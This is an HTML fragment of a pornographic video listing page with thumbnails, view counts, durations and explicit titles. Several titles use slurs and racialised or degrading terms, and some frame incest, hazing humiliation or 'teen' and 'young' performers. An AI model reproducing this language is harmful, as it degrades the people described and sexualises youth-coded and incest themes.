                                    <img data-sg="8653e9a04ccf2e28" src="/thumbs/224/9679336898842013224_0.jpg" alt="Busty Hungarian teen Abbie Cat">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty Hungarian teen Abbie Cat</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 39</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546555135047/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25179b6a447" src="/thumbs/47/1426482546555135047_0.jpg" alt="Dirty minded slut is satisfying a one armed stud with a stiff cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty minded slut is satisfying a one armed stud with a stiff cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834409200780/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e1e00dc8c" src="/thumbs/780/13554958834409200780_0.jpg" alt="Picture time with the girls">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Picture time with the girls</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547280404230/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a4f15f06" src="/thumbs/230/1426482547280404230_0.jpg" alt="Queening centerfold beauty fucked sideways">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Queening centerfold beauty fucked sideways</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835039359971/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e439053e3" src="/thumbs/971/13554958835039359971_0.jpg" alt="Alina Lopez has incredible long tongue!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Alina Lopez has incredible long tongue!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 48</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837950251293/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ef111011d" src="/thumbs/293/13554958837950251293_0.jpg" alt="Petite les model queening on kitchencounter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Petite les model queening on kitchencounter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547630184336/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b9ca9790" src="/thumbs/336/1426482547630184336_0.jpg" alt="Femdom face sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Femdom face sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 39</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958833979810620/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e0468e33c" src="/thumbs/620/13554958833979810620_0.jpg" alt="Rimmed dyke babe queening her girlfriend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rimmed dyke babe queening her girlfriend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 37</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546807013647/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25188ba010f" src="/thumbs/647/1426482546807013647_0.jpg" alt="Horny babes like it when they get their cunts licked and finger fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny babes like it when they get their cunts licked and finger fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 38</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834288860255/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e16d49c5f" src="/thumbs/255/13554958834288860255_0.jpg" alt="Freedom in Love">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Freedom in Love</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547114286274/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519b0a9cc2" src="/thumbs/274/1426482547114286274_0.jpg" alt="Chesty Asian Hoe Vivianna Mulino Sits On Face Of Boss">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chesty Asian Hoe Vivianna Mulino Sits On Face Of Boss</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837767084626/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ee6261a52" src="/thumbs/626/13554958837767084626_0.jpg" alt="Horny stepsibs were caught by mom Isabelle who joined for a family fuck sesh">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny stepsibs were caught by mom Isabelle who joined for a family fuck sesh</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835129730719/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e48f3469f" src="/thumbs/719/13554958835129730719_0.jpg" alt="Soft Like Silk">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Soft Like Silk</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734767453326/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9de55548e" src="/thumbs/326/2705852734767453326_0.jpg" alt="Wife pussy licking and face sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wife pussy licking and face sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10395872564100296940/">
                                <div class="preview-img">
                                    <img data-sg="90458f04716d70ec" src="/thumbs/940/10395872564100296940_0.jpg" alt="Plumperd.com Spy Face Sitting Punishment">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Plumperd.com Spy Face Sitting Punishment</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835100602343/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e4736cfe7" src="/thumbs/343/13554958835100602343_0.jpg" alt="Nude Fight Club presents Larah vs. Diana Stewart">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nude Fight Club presents Larah vs. Diana Stewart</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3094117590471280865/">
                                <div class="preview-img">
                                    <img data-sg="2af0838e215408e1" src="/thumbs/865/3094117590471280865_0.jpg" alt="Don't Touch My Stuff! - Merciless Face Sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Don't Touch My Stuff! - Merciless Face Sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 24</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547158506878/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519dad5d7e" src="/thumbs/878/1426482547158506878_0.jpg" alt="Cheerleader teen seduced by busty masseuse">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cheerleader teen seduced by busty masseuse</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548067630628/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d3dd7e24" src="/thumbs/628/1426482548067630628_0.jpg" alt="Ballbusting Bitch Gets A Fresh Pair Of Testicles">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ballbusting Bitch Gets A Fresh Pair Of Testicles</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544692780323/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510ab55d23" src="/thumbs/323/1426482544692780323_0.jpg" alt="Massage Therapist Mika Kim Has Sex With Client">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Massage Therapist Mika Kim Has Sex With Client</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 555</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546056017583/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515bf6b6af" src="/thumbs/583/1426482546056017583_0.jpg" alt="Maggie Green and Joslyn cum like crazy while riding huge black dong in back of truck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Maggie Green and Joslyn cum like crazy while riding huge black dong in back of truck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 27</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835646352486/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e67be4c66" src="/thumbs/486/13554958835646352486_0.jpg" alt="Queening geisha pounded by black cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Queening geisha pounded by black cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 123</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544767660954/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510f2bf39a" src="/thumbs/954/1426482544767660954_0.jpg" alt="Stunner Summer Day cheers girlfriend up with oral and dildo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stunner Summer Day cheers girlfriend up with oral and dildo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 25</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836287682086/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e8df83626" src="/thumbs/86/13554958836287682086_0.jpg" alt="Lauren Phillips gives Milena some female intimacy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lauren Phillips gives Milena some female intimacy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836130327614/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e84972c3e" src="/thumbs/614/13554958836130327614_0.jpg" alt="Busty les babe queening her cute girlfriend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty les babe queening her cute girlfriend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836278696153/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e8d6f18d9" src="/thumbs/153/13554958836278696153_0.jpg" alt="Humiliated coeds eat pussy at sorority hazing">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Humiliated coeds eat pussy at sorority hazing</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834462780082/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e21326ab2" src="/thumbs/82/13554958834462780082_0.jpg" alt="Celebrate the Good Times">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Celebrate the Good Times</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547335894714/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a84016ba" src="/thumbs/714/1426482547335894714_0.jpg" alt="Lesbian face sitting in British fake taxi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lesbian face sitting in British fake taxi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 25</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836788456956/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33eabd16dfc" src="/thumbs/956/13554958836788456956_0.jpg" alt="All-natural stunner Karlee Grey is having hot lesbian sex with redhead Addison Ryder">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> All-natural stunner Karlee Grey is having hot lesbian sex with redhead Addison Ryder</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545532322375/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513cbfc247" src="/thumbs/375/1426482545532322375_0.jpg" alt="Black guy is banging two police whores at once like a boss">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Black guy is banging two police whores at once like a boss</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836729291174/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ea84aa1a6" src="/thumbs/174/13554958836729291174_0.jpg" alt="Lexi Belle slept with her girlfriend's sister">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lexi Belle slept with her girlfriend's sister</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731264910744/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90d90c598" src="/thumbs/744/2705852731264910744_0.jpg" alt="Rough Brazilian lesbian face sitting humilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough Brazilian lesbian face sitting humilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:40</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11655697522372387765/">
                                <div class="preview-img">
                                    <img data-sg="a1c15b245e6823b5" src="/thumbs/765/11655697522372387765_0.jpg" alt="Sensual latex face sitting for a horny BDSM loving man">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sensual latex face sitting for a horny BDSM loving man</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546947612322/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251911b5ea2" src="/thumbs/322/1426482546947612322_0.jpg" alt="Les redhead tgirl joins couple for cummy trio">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Les redhead tgirl joins couple for cummy trio</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547950567172/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251cce33f04" src="/thumbs/172/1426482547950567172_0.jpg" alt="Young asian having her cunt pounded">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young asian having her cunt pounded</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547820846591/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c527ddff" src="/thumbs/591/1426482547820846591_0.jpg" alt="Cheating blonde wife hardcore blowjob gagging">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cheating blonde wife hardcore blowjob gagging</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836302282064/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e8ed6fd50" src="/thumbs/64/13554958836302282064_0.jpg" alt="Teaching Mira Sunset">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teaching Mira Sunset</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896062701362/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75174773f32" src="/thumbs/362/1892856896062701362_0.jpg" alt="BBW mom face sitting hubby.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW mom face sitting hubby.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836662788750/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ea453e28e" src="/thumbs/750/13554958836662788750_0.jpg" alt="Dream without limits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dream without limits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731166600202/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb907b4ac0a" src="/thumbs/202/2705852731166600202_0.jpg" alt="Dyke stepdaughter duo fingered by face sitting MILF">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dyke stepdaughter duo fingered by face sitting MILF</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 22</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837002080943/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33eb88d12af" src="/thumbs/943/13554958837002080943_0.jpg" alt="Hazed college les queened and fingered">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hazed college les queened and fingered</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547745843069/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c0af677d" src="/thumbs/69/1426482547745843069_0.jpg" alt="Maaya Kurihara Japanese babe gets in face sitting before pussy slamming fuck More at hotajp com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Maaya Kurihara Japanese babe gets in face sitting before pussy slamming fuck More at hotajp com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 104</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547268476894/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a43b5fde" src="/thumbs/894/1426482547268476894_0.jpg" alt="Eating her bush and pounding that tasty MILF twat ballsdeep">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Eating her bush and pounding that tasty MILF twat ballsdeep</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 102</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834142573960/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e0e1c7588" src="/thumbs/960/13554958834142573960_0.jpg" alt="Marley spreads her legs and lets Damon shove his prick inside her">
                                </div>
